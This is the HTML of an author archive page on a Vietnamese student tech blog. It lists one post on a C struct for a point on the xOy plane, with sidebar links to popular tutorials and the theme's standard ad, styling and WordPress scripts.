        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sinhvientot.net/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Authors</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posts by Phạm Hoàng Phúc</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Phạm Hoàng Phúc</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img alt='' src='https://secure.gravatar.com/avatar/20fe0369e0ece11abfcb0400a7b378845cf839df99c716a351347b6bd64fd255?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/20fe0369e0ece11abfcb0400a7b378845cf839df99c716a351347b6bd64fd255?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                1 POSTS            </span>

            <span class="td-author-comments-count">
                0 COMMENTS            </span>

        </div>

        <div class="td-author-url"><a href="http://sinhvientot.net">http://sinhvientot.net</a></div>


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/cau-truc-mo-ta-mot-diem-tren-toa-do-xoy/" rel="bookmark" class="td-image-wrap " title="Cấu trúc mô tả một điểm trên tọa độ xOy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cấu trúc mô tả một điểm trên tọa độ xOy" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2017/05/laptrinhC-300x210-300x160.jpg"  width="300" height="160" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/cc/" class="td-post-category">C/C++</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/cau-truc-mo-ta-mot-diem-tren-toa-do-xoy/" rel="bookmark" title="Cấu trúc mô tả một điểm trên tọa độ xOy">Cấu trúc mô tả một điểm trên tọa độ xOy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sinhvientot.net/author/phuc2807/">Phạm Hoàng Phúc</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-19T21:33:59+07:00" >May 19, 2017</time></span>                <span class="td-module-comments"><a href="https://sinhvientot.net/cau-truc-mo-ta-mot-diem-tren-toa-do-xoy/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_3 tdi_34_622 td_block_template_1 ">

<style>
/* custom css */
.tdi_34_622.td-a-rec{
					text-align: center;
				}.tdi_34_622 .td-element-style{
					z-index: -1;
				}.tdi_34_622.td-a-rec-img{
				    text-align: left;
				}.tdi_34_622.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_34_622.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="3777027202"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="3777027202"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="3777027202"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="3777027202"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget tdi_35_bf9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35_bf9" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_35_bf9 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_35_bf9 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_35_bf9 .td-subcat-item .td-cur-simple-item {
                color: #cb9558;
            }

            .td-theme-wrap .tdi_35_bf9 .block-title > *,
            .td-theme-wrap .tdi_35_bf9 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #cb9558;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_35_bf9 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_35_bf9 .block-title {
                border-color: #cb9558;
            }

            
            .td-theme-wrap .tdi_35_bf9 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_35_bf9 .td_quote_on_blocks,
            .td-theme-wrap .tdi_35_bf9 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_35_bf9 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_35_bf9 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_35_bf9 .td-instagram-user a {
                color: #cb9558;
            }

            .td-theme-wrap .tdi_35_bf9 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_35_bf9 .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            .td-theme-wrap .tdi_35_bf9 .td-read-more a,
            .td-theme-wrap .tdi_35_bf9 .td-weather-information:before,
            .td-theme-wrap .tdi_35_bf9 .td-weather-week:before,
            .td-theme-wrap .tdi_35_bf9 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_35_bf9 .td-post-category,
            .td-theme-wrap .tdi_35_bf9 .td-post-category:hover {
                background-color: #cb9558;
            }
</style><script>var block_tdi_35_bf9 = new tdBlock();
block_tdi_35_bf9.id = "tdi_35_bf9";
block_tdi_35_bf9.atts = '{"sort":"random_posts","custom_title":"POPULAR POSTS","limit":"5","header_color":"#cb9558","custom_url":"","header_text_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35_bf9","block_type":"td_block_18","separator":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35_bf9","tdc_css_class_style":"tdi_35_bf9_rand_style"}';
block_tdi_35_bf9.td_column_number = "1";
block_tdi_35_bf9.block_type = "td_block_18";
block_tdi_35_bf9.post_count = "5";
block_tdi_35_bf9.found_posts = "653";
block_tdi_35_bf9.header_color = "#cb9558";
block_tdi_35_bf9.ajax_pagination_infinite_stop = "";
block_tdi_35_bf9.max_num_pages = "131";
tdBlocksArray.push(block_tdi_35_bf9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_35_bf9 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-chi-tiet-cach-su-dung-ung-dung-zoom-meeting/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn chi tiết cách sử dụng ứng dụng Zoom Meeting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn chi tiết cách sử dụng ứng dụng Zoom Meeting" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2020/03/zoom-hop-truc-tuyen-cover-450x385.jpg"  width="450" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-chi-tiet-cach-su-dung-ung-dung-zoom-meeting/" rel="bookmark" title="Hướng dẫn chi tiết cách sử dụng ứng dụng Zoom Meeting">Hướng dẫn chi tiết cách sử dụng ứng dụng Zoom Meeting</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://sinhvientot.net/author/admin/">Mr Good</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T14:46:04+07:00" >March 13, 2020</time></span>                        <span class="td-module-comments"><a href="https://sinhvientot.net/huong-dan-chi-tiet-cach-su-dung-ung-dung-zoom-meeting/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-cach-cai-dat-va-su-dung-cong-cu-ao-hoa-tren-window-10/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn cách cài đặt và sử dụng công cụ ảo hóa trên Window 10" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn cách cài đặt và sử dụng công cụ ảo hóa trên Window 10" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2016/08/8-6-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-cach-cai-dat-va-su-dung-cong-cu-ao-hoa-tren-window-10/" rel="bookmark" title="Hướng dẫn cách cài đặt và sử dụng công cụ ảo hóa trên Window 10">Hướng dẫn cách cài đặt và sử dụng công cụ ảo hóa trên Window 10</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-28T12:53:23+07:00" >August 28, 2016</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://sinhvientot.net/ui-va-navigation/" rel="bookmark" class="td-image-wrap " title="UI Và Navigation" ><img class="entry-thumb" src="[data-uri]" alt="" title="UI Và Navigation" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2016/08/homepage-80x60.png"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/ui-va-navigation/" rel="bookmark" title="UI Và Navigation">UI Và Navigation</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-27T00:13:42+07:00" >September 27, 2016</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://sinhvientot.net/tim-hieu-ve-cac-hang-san-xuat-may-tinh/" rel="bookmark" class="td-image-wrap " title="Tìm hiểu về các Hãng sản xuất máy tính" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tìm hiểu về các Hãng sản xuất máy tính" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2016/04/image007-7.jpg"  width="80" height="50" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/tim-hieu-ve-cac-hang-san-xuat-may-tinh/" rel="bookmark" title="Tìm hiểu về các Hãng sản xuất máy tính">Tìm hiểu về các Hãng sản xuất máy tính</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-28T20:35:41+07:00" >April 28, 2016</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://sinhvientot.net/chuong-01-tong-quan-ve-mang-may-tinh/" rel="bookmark" class="td-image-wrap " title="Chương 01: Tổng quan về Mạng máy tính" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chương 01: Tổng quan về Mạng máy tính" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2016/07/PhongvanIT-80x60.gif"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/chuong-01-tong-quan-ve-mang-may-tinh/" rel="bookmark" title="Chương 01: Tổng quan về Mạng máy tính">Chương 01: Tổng quan về Mạng máy tính</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-24T09:15:04+07:00" >July 24, 2016</time></span>                                    </div>
            </div>

        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_35_bf9" data-td_block_id="tdi_35_bf9">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_36_979 td_block_template_1 ">

<style>
/* custom css */
.tdi_36_979.td-a-rec{
					text-align: center;
				}.tdi_36_979 .td-element-style{
					z-index: -1;
				}.tdi_36_979.td-a-rec-img{
				    text-align: left;
				}.tdi_36_979.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_36_979.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="5090108870"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="5090108870"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="5090108870"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="5090108870"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu" class="td-subfooter-menu"><li id="menu-item-3323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3323"><a href="https://sinhvientot.net/homepage-infinite-scroll/">Home</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1437"><a href="https://sinhvientot.net/about-us/">About us</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1435"><a href="https://sinhvientot.net/contact-us/">Contact Us</a></li>
<li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2947"><a href="https://sinhvientot.net/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016, All Rights Reserved. Donations are always appreciated! MEW: 0x296f1a39d5Ca3cb83C76724eA38af3B90B90109D                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        
        uid: 697292a5c9a21
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://sinhvientot.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sinhvientot.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sinhvientot.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
